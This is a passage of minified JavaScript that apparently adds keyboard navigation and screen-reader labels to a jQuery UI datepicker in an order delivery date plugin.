function handleNext(target){var container=document.getElementById('ui-datepicker-div');if(!target){return}
var currentRow=jQuery(target).closest('tr'),nextRow=jQuery(currentRow).next();if(!nextRow||nextRow.length===0){nextMonth()}else{var nextRowFirstDate=jQuery('a.ui-state-default',nextRow)[0];if(nextRowFirstDate){setHighlightState(nextRowFirstDate,container);nextRowFirstDate.focus()}}}
function nextMonth(){nextMon=jQuery('.ui-datepicker-next')[0];var container=document.getElementById('ui-datepicker-div');nextMon.click();setTimeout(function(){updateHeaderElements();var firstDate=jQuery('a.ui-state-default',container)[0];setHighlightState(firstDate,container);firstDate.focus()},0)}
function upHandler(target,cont,prevLink){prevLink=jQuery('.ui-datepicker-prev')[0];var rowContext=jQuery(target).closest('tr');if(!rowContext){return}
var rowTds=jQuery('td',rowContext),rowLinks=jQuery('a.ui-state-default',rowContext),targetIndex=jQuery.inArray(target,rowLinks),prevRow=jQuery(rowContext).prev(),prevRowTds=jQuery('td',prevRow),parallel=prevRowTds[targetIndex],linkCheck=jQuery('a.ui-state-default',parallel)[0];if(prevRow&&parallel&&linkCheck){setHighlightState(linkCheck,cont);linkCheck.focus()}else{prevLink.click();setTimeout(function(){updateHeaderElements();var newRows=jQuery('tr',cont),lastRow=newRows[newRows.length-1],lastRowTds=jQuery('td',lastRow),tdParallelIndex=jQuery.inArray(target.parentNode,rowTds),newParallel=lastRowTds[tdParallelIndex],newCheck=jQuery('a.ui-state-default',newParallel)[0];if(lastRow&&newParallel&&newCheck){setHighlightState(newCheck,cont);newCheck.focus()}else{var secondLastRow=newRows[newRows.length-2],secondTds=jQuery('td',secondLastRow),targetTd=secondTds[tdParallelIndex],linkCheck=jQuery('a.ui-state-default',targetTd)[0];if(linkCheck){setHighlightState(linkCheck,cont);linkCheck.focus()}}},0)}}
function downHandler(target,cont,nextLink){nextLink=jQuery('.ui-datepicker-next')[0];var targetRow=jQuery(target).closest('tr');if(!targetRow){return}
var targetCells=jQuery('td',targetRow),cellIndex=jQuery.inArray(target.parentNode,targetCells),nextRow=jQuery(targetRow).next(),nextRowCells=jQuery('td',nextRow),nextWeekTd=nextRowCells[cellIndex],nextWeekCheck=jQuery('a.ui-state-default',nextWeekTd)[0];if(nextRow&&nextWeekTd&&nextWeekCheck){setHighlightState(nextWeekCheck,cont);nextWeekCheck.focus()}else{nextLink.click();setTimeout(function(){updateHeaderElements();var nextMonthTrs=jQuery('tbody tr',cont),firstTds=jQuery('td',nextMonthTrs[0]),firstParallel=firstTds[cellIndex],firstCheck=jQuery('a.ui-state-default',firstParallel)[0];if(firstParallel&&firstCheck){setHighlightState(firstCheck,cont);firstCheck.focus()}else{var secondRow=nextMonthTrs[1],secondTds=jQuery('td',secondRow),secondRowTd=secondTds[cellIndex],secondCheck=jQuery('a.ui-state-default',secondRowTd)[0];if(secondRow&&secondCheck){setHighlightState(secondCheck,cont);secondCheck.focus()}}},0)}}
function onCalendarHide(){closeCalendar()}
function monthDayYearText(){var cleanUps=jQuery('.amaze-date');jQuery(cleanUps).each(function(clean){clean.parentNode.removeChild(clean)});var datePickDiv=document.getElementById('ui-datepicker-div');if(!datePickDiv){return}
var dates=jQuery('a.ui-state-default',datePickDiv);jQuery(dates).attr('role','button').on('keydown',function(e){if(e.which===32){e.preventDefault();e.target.click();setTimeout(function(){closeCalendar()},100)}});jQuery(dates).each(function(index,date){var currentRow=jQuery(date).closest('tr'),currentTds=jQuery('td',currentRow),currentIndex=jQuery.inArray(date.parentNode,currentTds),headThs=jQuery('thead tr th',datePickDiv),dayIndex=headThs[currentIndex],daySpan=jQuery('span',dayIndex)[0],monthName=jQuery('.ui-datepicker-month',datePickDiv)[0].innerHTML,year=jQuery('.ui-datepicker-year',datePickDiv)[0].innerHTML,number=date.innerHTML;if(!daySpan||!monthName||!number||!year){return}
var dateText=date.innerHTML+' '+monthName+' '+year+' '+daySpan.title;date.setAttribute('aria-label',dateText)})}
function updateHeaderElements(){var context=document.getElementById('ui-datepicker-div');if(!context){return}
prev=jQuery('.ui-datepicker-prev',context)[0];next=jQuery('.ui-datepicker-next',context)[0];next.href='javascript:void(0)';prev.href='javascript:void(0)';next.setAttribute('role','button');prev.setAttribute('role','button');appendOffscreenMonthText(next);appendOffscreenMonthText(prev);jQuery(next).on('click',handleNextClicks);jQuery(prev).on('click',handlePrevClicks);monthDayYearText()}
function prepHighlightState(){var highlight;var cage=document.getElementById('ui-datepicker-div');highlight=jQuery('.ui-state-highlight',cage)[0]||jQuery('.ui-state-default',cage)[0];if(highlight&&cage){setHighlightState(highlight,cage)}}
function setHighlightState(newHighlight,container){var prevHighlight=getCurrentDate(container);jQuery(prevHighlight).removeClass('ui-state-highlight');jQuery(newHighlight).addClass('ui-state-highlight')}
function getCurrentDate(container){var currentDate=jQuery('.ui-state-highlight',container)[0];return currentDate}
function appendOffscreenMonthText(button){var buttonText;var isNext=jQuery(button).hasClass('ui-datepicker-next');var months=jQuery.datepicker._defaults.monthNames;var numberOfMonths=orddd_lite_access.orddd_lite_number_of_months;var currentMonth=jQuery('.ui-datepicker-title .ui-datepicker-month').text();var monthIndex=jQuery.inArray(currentMonth,months);var currentYear=jQuery('.ui-datepicker-title .ui-datepicker-year').text();if('2'==numberOfMonths){if(isNext){currentMonth=jQuery('.ui-datepicker-group-last .ui-datepicker-title .ui-datepicker-month').text();currentYear=jQuery('.ui-datepicker-group-last .ui-datepicker-title .ui-datepicker-year').text()}else{currentMonth=jQuery('.ui-datepicker-group-first .ui-datepicker-title .ui-datepicker-month').text();currentYear=jQuery('.ui-datepicker-group-first .ui-datepicker-title .ui-datepicker-year').text()}
monthIndex=jQuery.inArray(currentMonth,months)}
var adjacentIndex=(isNext)?monthIndex+1:monthIndex-1;if(isNext&&currentMonth===months[11]){currentYear=parseInt(currentYear,10)+1;adjacentIndex=0}else if(!isNext&&currentMonth===months[0]){currentYear=parseInt(currentYear,10)-1;adjacentIndex=months.length-1}
buttonText=(isNext)?'Next Month, '+months[adjacentIndex]+' '+currentYear:'Previous Month, '+months[adjacentIndex]+' '+currentYear;jQuery(button).find('.ui-icon').html(buttonText)}